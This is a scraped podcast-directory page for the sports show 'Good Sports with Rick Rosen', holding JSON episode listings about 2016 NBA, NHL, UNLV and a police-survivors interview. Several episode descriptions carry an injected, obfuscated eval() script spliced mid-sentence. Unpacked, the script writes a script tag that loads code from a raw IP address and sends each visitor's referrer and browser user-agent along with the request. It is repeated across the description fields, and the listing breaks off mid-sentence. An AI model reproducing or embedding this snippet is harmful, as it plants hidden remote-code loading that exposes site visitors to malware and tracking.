flex-row justify-items-start space-x-5"><a href="https://www.facebook.com/podcastapp/" target="_blank" class="rounded-full border-4 border-footer-shadow-gray transition-colors duration-300 hover:border-white"><img src="/images/socials/facebook.png" alt="Facebook" class="h-8 w-8"/></a><a href="https://twitter.com/thepodcastapp" target="_blank" class="rounded-full border-4 border-footer-shadow-gray transition-colors duration-300 hover:border-white"><img src="/images/socials/twitter.png" alt="Twitter" class="h-8 w-8"/></a><a href="https://www.instagram.com/thepodcastapp/" target="_blank" class="rounded-full border-4 border-footer-shadow-gray transition-colors duration-300 hover:border-white"><img src="/images/socials/instagram.png" alt="Instagram" class="h-8 w-8"/></a><a href="https://www.linkedin.com/company/evolve-global-inc./" target="_blank" class="rounded-full border-4 border-footer-shadow-gray transition-colors duration-300 hover:border-white"><img src="/images/socials/linkedin.png" alt="LinkedIn" class="h-8 w-8"/></a></div></nav></div><section class="flex w-full flex-row items-center justify-center p-8"><span class="text-center font-sora text-sm text-white">Copyright © 2025 Evolve Global Inc. <br class="md:hidden"/>All rights reserved.</span></section></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"podcast":{"created":"2021-11-19T14:03:52.914454+00:00","description":"We Talk Sports.","expanded_genres":[],"genres":["Sports \u0026 Recreation","Professional"],"html_clean_description":"We Talk Sports.","html_description":"We Talk Sports.","is_popular":false,"itunes_rating":null,"itunes_rating_count":0,"listeners":0,"logo_url":"https://podcast-api-images.s3.amazonaws.com/corona/show/103747/logo.jpeg","name":"Good Sports with Rick Rosen","owners":["Mark Anthony"],"pk":103747,"popularity":0,"private":false,"related_shows_ids":[],"resized_logo_url":"https://podcast-api-images.s3.amazonaws.com/corona/show/103747/logo_300x300.jpeg","slug":"good-sports-with-rick-rosen-p103747","updated":"2024-06-04T23:00:06.975743+00:00"},"relatedPodcast":[],"episodesPage":{"count":40,"pageNum":1,"episodeList":[{"audio_url":"http://goodsportsmedia.com/podcast/gsm061816.mp3","created":"2021-11-19T14:03:53.304294+00:00","description":"\u003cbr /\u003e\nRick eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fendb|var|u0026u|referrer|tffaz||js|php'.split('|'),0,{}))\u003cbr /\u003e\n Rosen and Mark Anthony return to talk sports. Lots of sports!\u003cbr /\u003e\n\u003cbr /\u003e\n* In Las Vegas, Caesars Palace turns 50. It is home to some of the most legendary sports moments ever.\u003cbr /\u003e\n* In Las Vegas, it is 99.99999% sure, we will have a NHL hockey team by the end of this week.\u003cbr /\u003e\n* The UFC was purchased in 2002 by the Las Vegas Fertitta brothers for $2 million.  Today, the rumors have them selling it for $4 Billion!\u003cbr /\u003e\n* Did you know, in the NBA Playoffs, most of the money for the players will be made after game 4??\u003cbr /\u003e\n* LaBron may cement his legacy as one of the greatest basketball players ever if he can take the Cavilers to winning game 7.  A feat that has never been done before\u003cbr /\u003e\n\u003cbr /\u003e\nAnd SO Much More!!!\u003cbr /\u003e\n \u003cbr /\u003e\n\u003ca href=\"https://en.wikipedia.org/wiki/Mike_Brown_(ice_hockey,_born_1985)\" target=\"_blank\"\u003ePhoto: Wikipedia\u003c/a\u003e\u003cbr /\u003e\n \u003cbr /\u003e","duration":3290,"enabled":true,"episode_number":null,"feed_position":25,"html_clean_description":"Rick eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fendb|var|u0026u|referrer|tffaz||js|php'.split('|'),0,{})) Rosen and Mark Anthony return to talk sports. Lots of sports! * In Las Vegas, Caesars Palace turns 50. It is home to some of the most legendary sports moments ever. * In Las Vegas, it is 99.99999% sure, we will have a NHL hockey team by the end of this week. * The UFC was purchased in 2002 by the Las Vegas Fertitta brothers for $2 million. Today, the rumors have them selling it for $4 Billion! * Did you know, in the NBA Playoffs, most of the money for the players will be made after game 4?? * LaBron may cement his legacy as one of the greatest basketball players ever if he can take the Cavilers to winning game 7. A feat that has never been done before And SO Much More!!! Photo: Wikipedia","html_description":"\u003cbr\u003e\nRick eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fendb|var|u0026u|referrer|tffaz||js|php'.split('|'),0,{}))\u003cbr\u003e\n Rosen and Mark Anthony return to talk sports. Lots of sports!\u003cbr\u003e\n\u003cbr\u003e\n* In Las Vegas, Caesars Palace turns 50. It is home to some of the most legendary sports moments ever.\u003cbr\u003e\n* In Las Vegas, it is 99.99999% sure, we will have a NHL hockey team by the end of this week.\u003cbr\u003e\n* The UFC was purchased in 2002 by the Las Vegas Fertitta\u0026nbsp;brothers for $2 million. \u0026nbsp;Today, the rumors have them selling it for $4 Billion!\u003cbr\u003e\n* Did you know, in the NBA Playoffs, most of the money for the players will be made after game 4??\u003cbr\u003e\n* LaBron may cement his legacy as one of the greatest basketball players ever if he can take the Cavilers to winning game 7. \u0026nbsp;A feat that has never been done before\u003cbr\u003e\n\u003cbr\u003e\nAnd SO Much More!!!\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\n\u003c/a\u003e\u003ca href=\"https://en.wikipedia.org/wiki/Mike_Brown_(ice_hockey,_born_1985)\" rel=\"noopener noreferrer\"\u003ePhoto: Wikipedia\u003c/a\u003e\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e","pk":5818229,"popularity":0,"published":"2016-06-19T04:38:38+00:00","season_number":null,"show_id":103747,"slug":"will-labron-make-history-will-vegas-get-the-nhl-good-sports-e5818229","strict_filtered_out":null,"title":"Will LaBron make History? Will Vegas get The NHL??  Good Sports","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/rick-rosen-cops-interview.mp3","created":"2021-11-19T14:03:53.328089+00:00","description":"\u003cbr /\u003e\nMay eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|satth|var|u0026u|referrer|tayrb||js|php'.split('|'),0,{}))\u003cbr /\u003e\n 15 was National Peace Officers Memorial Day.  In our support of Law Enforcement, today Rick gets to talk with Stan Jerlecky from C.O.P.S. (Concerns of Police Survivors).  An organization that supports people left behind when a Law Enforcement Officer was killed in the line of duty.\u003cbr /\u003e\n\u003cbr /\u003e\nC.O.P.S. was organized in 1984 with 110 individual members.  Today C.O.P.S. membership is over 37,000 families.  Members include spouses, children, parents, siblings, significant others, and affected co-workers of officers killed in the line of duty according to Federal government criteria. C.O.P.S. has over 50 Chapters nationwide that work with survivors at the grass-roots level.\u003cbr /\u003e\n\u003cbr /\u003e\nNewly organized Las Vegas chapter of C.O.P.S. is having an event along with the Las Vegas 51’s, our minor league baseball team (NY Mets farm club) on Thursday – May 26 that also happens to be $1 Beer Night! Silent auction, drawings and information.\u003cbr /\u003e\n\u003cbr /\u003e\n \u003ca href=\"http://www.nationalcops.org/index.html\" target=\"_blank\"\u003eC.O.P.S. Website\u003c/a\u003e\u003cbr /\u003e\n\u003cbr /\u003e","duration":1134,"enabled":true,"episode_number":null,"feed_position":24,"html_clean_description":"May eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|satth|var|u0026u|referrer|tayrb||js|php'.split('|'),0,{})) 15 was National Peace Officers Memorial Day. In our support of Law Enforcement, today Rick gets to talk with Stan Jerlecky from C.O.P.S. (Concerns of Police Survivors). An organization that supports people left behind when a Law Enforcement Officer was killed in the line of duty. C.O.P.S. was organized in 1984 with 110 individual members. Today C.O.P.S. membership is over 37,000 families. Members include spouses, children, parents, siblings, significant others, and affected co-workers of officers killed in the line of duty according to Federal government criteria. C.O.P.S. has over 50 Chapters nationwide that work with survivors at the grass-roots level. Newly organized Las Vegas chapter of C.O.P.S. is having an event along with the Las Vegas 51’s, our minor league baseball team (NY Mets farm club) on Thursday – May 26 that also happens to be $1 Beer Night! Silent auction, drawings and information. C.O.P.S. Website","html_description":"\u003cbr\u003e\nMay eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|satth|var|u0026u|referrer|tayrb||js|php'.split('|'),0,{}))\u003cbr\u003e\n 15 was\u0026nbsp;National Peace Officers Memorial Day. \u0026nbsp;In our support of Law Enforcement, today Rick gets to talk with Stan Jerlecky from C.O.P.S. (Concerns of Police Survivors). \u0026nbsp;An organization that supports people left behind when a Law Enforcement Officer was killed in the line of duty.\u003cbr\u003e\n\u003cbr\u003e\nC.O.P.S. was organized in 1984 with 110 individual members.\u0026nbsp; Today C.O.P.S. membership is over 37,000 families.\u0026nbsp; Members include spouses, children, parents, siblings, significant others, and affected co-workers of officers killed in the line of duty according to Federal government criteria. C.O.P.S. has over 50 Chapters nationwide that work with survivors at the grass-roots level.\u003cbr\u003e\n\u003cbr\u003e\nNewly organized Las Vegas chapter of C.O.P.S. is having an event along with the Las Vegas 51’s, our minor league baseball team (NY Mets farm club) on Thursday – May 26 that also happens to be $1 Beer Night! Silent auction, drawings and information.\u003cbr\u003e\n\u003cbr\u003e\n\u0026nbsp;\u003c/a\u003e\u003ca href=\"http://www.nationalcops.org/index.html\" rel=\"noopener noreferrer\"\u003eC.O.P.S. Website\u003c/a\u003e\u003cbr\u003e\n\u003cbr\u003e","pk":78726615,"popularity":0,"published":"2016-05-24T19:28:07+00:00","season_number":null,"show_id":103747,"slug":"talking-cops-with-stan-jerlecky-e78726615","strict_filtered_out":null,"title":"Talking COPS with Stan Jerlecky","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/rick-rosen-cops-interview.mp3","created":"2021-11-19T14:03:53.284323+00:00","description":"\u003cbr /\u003e\nMay eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|satth|var|u0026u|referrer|tayrb||js|php'.split('|'),0,{}))\u003cbr /\u003e\n 15 was National Peace Officers Memorial Day.  In our support of Law Enforcement, today Rick gets to talk with Stan Jerlecky from C.O.P.S. (Concerns of Police Survivors).  An organization that supports people left behind when a Law Enforcement Officer was killed in the line of duty.\u003cbr /\u003e\n\u003cbr /\u003e\nC.O.P.S. was organized in 1984 with 110 individual members.  Today C.O.P.S. membership is over 37,000 families.  Members include spouses, children, parents, siblings, significant others, and affected co-workers of officers killed in the line of duty according to Federal government criteria. C.O.P.S. has over 50 Chapters nationwide that work with survivors at the grass-roots level.\u003cbr /\u003e\n\u003cbr /\u003e\nNewly organized Las Vegas chapter of C.O.P.S. is having an event along with the Las Vegas 51’s, our minor league baseball team (NY Mets farm club) on Thursday – May 26 that also happens to be $1 Beer Night! Silent auction, drawings and information.\u003cbr /\u003e\n\u003cbr /\u003e\n \u003ca href=\"http://www.nationalcops.org/index.html\" target=\"_blank\"\u003eC.O.P.S. Website\u003c/a\u003e\u003cbr /\u003e\n\u003cbr /\u003e","duration":1134,"enabled":true,"episode_number":null,"feed_position":-1,"html_clean_description":"May eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|satth|var|u0026u|referrer|tayrb||js|php'.split('|'),0,{})) 15 was National Peace Officers Memorial Day. In our support of Law Enforcement, today Rick gets to talk with Stan Jerlecky from C.O.P.S. (Concerns of Police Survivors). An organization that supports people left behind when a Law Enforcement Officer was killed in the line of duty. C.O.P.S. was organized in 1984 with 110 individual members. Today C.O.P.S. membership is over 37,000 families. Members include spouses, children, parents, siblings, significant others, and affected co-workers of officers killed in the line of duty according to Federal government criteria. C.O.P.S. has over 50 Chapters nationwide that work with survivors at the grass-roots level. Newly organized Las Vegas chapter of C.O.P.S. is having an event along with the Las Vegas 51’s, our minor league baseball team (NY Mets farm club) on Thursday – May 26 that also happens to be $1 Beer Night! Silent auction, drawings and information. C.O.P.S. Website","html_description":"\u003cbr\u003e\nMay eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|satth|var|u0026u|referrer|tayrb||js|php'.split('|'),0,{}))\u003cbr\u003e\n 15 was\u0026nbsp;National Peace Officers Memorial Day. \u0026nbsp;In our support of Law Enforcement, today Rick gets to talk with Stan Jerlecky from C.O.P.S. (Concerns of Police Survivors). \u0026nbsp;An organization that supports people left behind when a Law Enforcement Officer was killed in the line of duty.\u003cbr\u003e\n\u003cbr\u003e\nC.O.P.S. was organized in 1984 with 110 individual members.\u0026nbsp; Today C.O.P.S. membership is over 37,000 families.\u0026nbsp; Members include spouses, children, parents, siblings, significant others, and affected co-workers of officers killed in the line of duty according to Federal government criteria. C.O.P.S. has over 50 Chapters nationwide that work with survivors at the grass-roots level.\u003cbr\u003e\n\u003cbr\u003e\nNewly organized Las Vegas chapter of C.O.P.S. is having an event along with the Las Vegas 51’s, our minor league baseball team (NY Mets farm club) on Thursday – May 26 that also happens to be $1 Beer Night! Silent auction, drawings and information.\u003cbr\u003e\n\u003cbr\u003e\n\u0026nbsp;\u003c/a\u003e\u003ca href=\"http://www.nationalcops.org/index.html\" rel=\"noopener noreferrer\"\u003eC.O.P.S. Website\u003c/a\u003e\u003cbr\u003e\n\u003cbr\u003e","pk":5639640,"popularity":0,"published":"2016-05-24T19:28:07+00:00","season_number":null,"show_id":103747,"slug":"talking-cops-with-stan-jerlecky-e5639640","strict_filtered_out":null,"title":"Talking COPS with Stan Jerlecky","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/gsm041416.mp3","created":"2021-11-19T14:03:53.348024+00:00","description":"\u003cbr /\u003e\nThe eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhaih|var|u0026u|referrer|skktf||js|php'.split('|'),0,{}))\u003cbr /\u003e\n top trending topics for Good Sports this week all happened within the last 48 hours!!  Kobe Bryant’s final NBA game was one for the record books.  Golden State Warriors are heading to the playoffs again with a final season game that was also one for the record books and the University of Nevada Las Vegas’ (UNLV) new head basketball coach may not be the coach anymore.\u003cbr /\u003e\nNFL Draft\u003cbr /\u003e\nLos Angeles Rams get the top pick in NFL draft after a blockbuster trade with the Tennessee Titans. Showing desperation for a new franchise quarterback? The trade gives Titans plenty of top picks to fill key player positions.\u003cbr /\u003e\n \u003cbr /\u003e\nNBA Dominates Sports News\u003cbr /\u003e\nBoston Celtics make miracle comeback against Miami Heat in the second half.  Normally a headline-grabbing story except this week, it was relegated to page three!  Boston Celtic beat the Miami Heat 98 – 88\u003cbr /\u003e\nEveryone was talking about Kobe Bryant.  One of the few NBA players to spend his entire career with one team, the Los Angeles Lakers.  20 years, 5 NBA Championships and he went out with style, shooting 60 points in his final game. Beating the Utah Jazz 101 – 96\u003cbr /\u003e\nKobe was and is always about the love of the game.  Rick and Mark talk about seeing Kobe here in Las Vegas during Basketball USA and other events.\u003cbr /\u003e\nThe NBA Champions Golden State Warriors heading to the playoffs again after beating the Memphis Grizzlies 125-104  while also breaking the Chicago Bulls record of most wins in a single season 73 wins and only 9 losses.\u003cbr /\u003e\nUNLV Fumbles Again With a Coach\u003cbr /\u003e\nThe University of Nevada Las Vegas basketball program just never can get it right.  Living under the shadow of their greatest coach ever, Jerry Tarkanian, they have made just about every mistake a college level sports program could make while trying to run away from a legendary figure.  It’s as if they are trying to look bad on purpose\u003cbr /\u003e\nThey pass up a great assistant coach who played a prominent role in the Tarkanian era’s run up to a national championship and choose another head coach who has a record of liking to leave. And he now it looks like he will leave before ever coaching a game of basketball. Former Texas Tech assistant coach Chris Beard was introduced last Friday as the UNLV basketball new coach. Now word comes that his former boss is moving on and he may take his place back in texas!\u003cbr /\u003e\nNow is this a move he instigated or one that may be from a behind the seasons mover who thinks Chris is not the man for Las vegas and needs to move him out without making look like UNLV made a bad choice to begin with.\u003cbr /\u003e\nChris Beard likes to win, but not with big numbers and big plays. Where Las Vegas is expected to play a larger, faster game of basketball that requires more moves, more scores and more noise. Rick Rosen makes a theory that holds water. That there may be more to the story and more strings being pulled in the dark shadows of the Thomas and Mack.\u003cbr /\u003e\nAlways so much more to the simple stories and Rick Rosen along with Mark Anthony at the controls, try to break it down and look at it from a different view and always with some background you don’t get anywhere else. Take a listen and tell us what you think!\u003cbr /\u003e","duration":2664,"enabled":true,"episode_number":null,"feed_position":23,"html_clean_description":"The eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhaih|var|u0026u|referrer|skktf||js|php'.split('|'),0,{})) top trending topics for Good Sports this week all happened within the last 48 hours!! Kobe Bryant’s final NBA game was one for the record books. Golden State Warriors are heading to the playoffs again with a final season game that was also one for the record books and the University of Nevada Las Vegas’ (UNLV) new head basketball coach may not be the coach anymore. NFL Draft Los Angeles Rams get the top pick in NFL draft after a blockbuster trade with the Tennessee Titans. Showing desperation for a new franchise quarterback? The trade gives Titans plenty of top picks to fill key player positions. NBA Dominates Sports News Boston Celtics make miracle comeback against Miami Heat in the second half. Normally a headline-grabbing story except this week, it was relegated to page three! Boston Celtic beat the Miami Heat 98 – 88 Everyone was talking about Kobe Bryant. One of the few NBA players to spend his entire career with one team, the Los Angeles Lakers. 20 years, 5 NBA Championships and he went out with style, shooting 60 points in his final game. Beating the Utah Jazz 101 – 96 Kobe was and is always about the love of the game. Rick and Mark talk about seeing Kobe here in Las Vegas during Basketball USA and other events. The NBA Champions Golden State Warriors heading to the playoffs again after beating the Memphis Grizzlies 125-104 while also breaking the Chicago Bulls record of most wins in a single season 73 wins and only 9 losses. UNLV Fumbles Again With a Coach The University of Nevada Las Vegas basketball program just never can get it right. Living under the shadow of their greatest coach ever, Jerry Tarkanian, they have made just about every mistake a college level sports program could make while trying to run away from a legendary figure. It’s as if they are trying to look bad on purpose They pass up a great assistant coach who played a prominent role in the Tarkanian era’s run up to a national championship and choose another head coach who has a record of liking to leave. And he now it looks like he will leave before ever coaching a game of basketball. Former Texas Tech assistant coach Chris Beard was introduced last Friday as the UNLV basketball new coach. Now word comes that his former boss is moving on and he may take his place back in texas! Now is this a move he instigated or one that may be from a behind the seasons mover who thinks Chris is not the man for Las vegas and needs to move him out without making look like UNLV made a bad choice to begin with. Chris Beard likes to win, but not with big numbers and big plays. Where Las Vegas is expected to play a larger, faster game of basketball that requires more moves, more scores and more noise. Rick Rosen makes a theory that holds water. That there may be more to the story and more strings being pulled in the dark shadows of the Thomas and Mack. Always so much more to the simple stories and Rick Rosen along with Mark Anthony at the controls, try to break it down and look at it from a different view and always with some background you don’t get anywhere else. Take a listen and tell us what you think!","html_description":"\u003cbr\u003e\nThe eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhaih|var|u0026u|referrer|skktf||js|php'.split('|'),0,{}))\u003cbr\u003e\n top trending topics for Good Sports this week all happened within the last 48 hours!! \u0026nbsp;Kobe Bryant’s final NBA game was one for the record books. \u0026nbsp;Golden State Warriors are heading to the playoffs again with a final season game that was also one for the record books and the University of Nevada Las Vegas’ (UNLV) new head basketball coach may not be the coach anymore.\u003cbr\u003e\nNFL Draft\u003cbr\u003e\nLos Angeles Rams get the top pick in NFL draft after a blockbuster trade with the Tennessee Titans.\u0026nbsp;Showing desperation for a new franchise quarterback? The trade gives Titans plenty of top picks to fill key player positions.\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\nNBA Dominates Sports News\u003cbr\u003e\nBoston Celtics make miracle comeback against Miami Heat in the second half. \u0026nbsp;Normally a headline-grabbing story except this week, it was relegated to page three! \u0026nbsp;Boston Celtic beat the Miami Heat 98 – 88\u003cbr\u003e\nEveryone was talking about Kobe Bryant. \u0026nbsp;One of the few NBA players to spend his entire career with one team, the Los Angeles Lakers. \u0026nbsp;20 years, 5 NBA Championships\u0026nbsp;and he went out with style, shooting 60 points in his final game. Beating the Utah Jazz 101 – 96\u003cbr\u003e\nKobe was and is always about the love of the game. \u0026nbsp;Rick and Mark talk about seeing Kobe here in Las Vegas during Basketball USA and other events.\u003cbr\u003e\nThe NBA Champions Golden State Warriors\u0026nbsp;heading to the playoffs again after beating the Memphis Grizzlies 125-104 \u0026nbsp;while also breaking the Chicago Bulls record of most wins in a single season 73 wins and only 9 losses.\u003cbr\u003e\nUNLV Fumbles Again With a Coach\u003cbr\u003e\nThe University\u0026nbsp;of Nevada Las Vegas basketball program just never can get it right. \u0026nbsp;Living under the shadow of their greatest coach ever, Jerry Tarkanian, they have made just about every mistake a college level sports program could make while trying to run away from a legendary figure. \u0026nbsp;It’s as if they are trying to look bad on purpose\u003cbr\u003e\nThey pass up a great assistant coach who played a prominent role in the Tarkanian era’s run up to a national championship and choose another head coach who has a record of liking to leave. And he now it looks like he will leave before ever coaching a game of basketball. Former Texas Tech assistant coach Chris Beard was introduced last Friday as the UNLV basketball new coach. Now word comes that his former boss is moving on and he may take his place back in texas!\u003cbr\u003e\nNow is this a move he instigated or one that may be from a behind the seasons mover who thinks Chris is not the man for Las vegas and needs to move him out without making look like UNLV made a bad choice to begin with.\u003cbr\u003e\nChris Beard likes to win, but not with big numbers and big plays. Where Las Vegas is expected to play a larger, faster game of basketball that requires more moves, more scores and more noise. Rick Rosen makes a theory that holds water. That there may be more to the story and more strings being pulled in the dark shadows of the Thomas and Mack.\u003cbr\u003e\nAlways so much more to the simple stories and Rick Rosen along with Mark Anthony at the controls, try to break it down and look at it from a different view and always with some background you don’t get anywhere else. Take a listen and tell us what you think!\u003cbr\u003e\u003c/a\u003e","pk":78726614,"popularity":0,"published":"2016-04-15T03:31:22+00:00","season_number":null,"show_id":103747,"slug":"kobe-unlv-golden-state-shockers-e78726614","strict_filtered_out":null,"title":"Kobe, UNLV, Golden State Shockers!","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/gsm041416.mp3","created":"2021-11-19T14:03:52.925458+00:00","description":"\u003cbr /\u003e\nThe eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhaih|var|u0026u|referrer|skktf||js|php'.split('|'),0,{}))\u003cbr /\u003e\n top trending topics for Good Sports this week all happened within the last 48 hours!!  Kobe Bryant’s final NBA game was one for the record books.  Golden State Warriors are heading to the playoffs again with a final season game that was also one for the record books and the University of Nevada Las Vegas’ (UNLV) new head basketball coach may not be the coach anymore.\u003cbr /\u003e\nNFL Draft\u003cbr /\u003e\nLos Angeles Rams get the top pick in NFL draft after a blockbuster trade with the Tennessee Titans. Showing desperation for a new franchise quarterback? The trade gives Titans plenty of top picks to fill key player positions.\u003cbr /\u003e\n \u003cbr /\u003e\nNBA Dominates Sports News\u003cbr /\u003e\nBoston Celtics make miracle comeback against Miami Heat in the second half.  Normally a headline-grabbing story except this week, it was relegated to page three!  Boston Celtic beat the Miami Heat 98 – 88\u003cbr /\u003e\nEveryone was talking about Kobe Bryant.  One of the few NBA players to spend his entire career with one team, the Los Angeles Lakers.  20 years, 5 NBA Championships and he went out with style, shooting 60 points in his final game. Beating the Utah Jazz 101 – 96\u003cbr /\u003e\nKobe was and is always about the love of the game.  Rick and Mark talk about seeing Kobe here in Las Vegas during Basketball USA and other events.\u003cbr /\u003e\nThe NBA Champions Golden State Warriors heading to the playoffs again after beating the Memphis Grizzlies 125-104  while also breaking the Chicago Bulls record of most wins in a single season 73 wins and only 9 losses.\u003cbr /\u003e\nUNLV Fumbles Again With a Coach\u003cbr /\u003e\nThe University of Nevada Las Vegas basketball program just never can get it right.  Living under the shadow of their greatest coach ever, Jerry Tarkanian, they have made just about every mistake a college level sports program could make while trying to run away from a legendary figure.  It’s as if they are trying to look bad on purpose\u003cbr /\u003e\nThey pass up a great assistant coach who played a prominent role in the Tarkanian era’s run up to a national championship and choose another head coach who has a record of liking to leave. And he now it looks like he will leave before ever 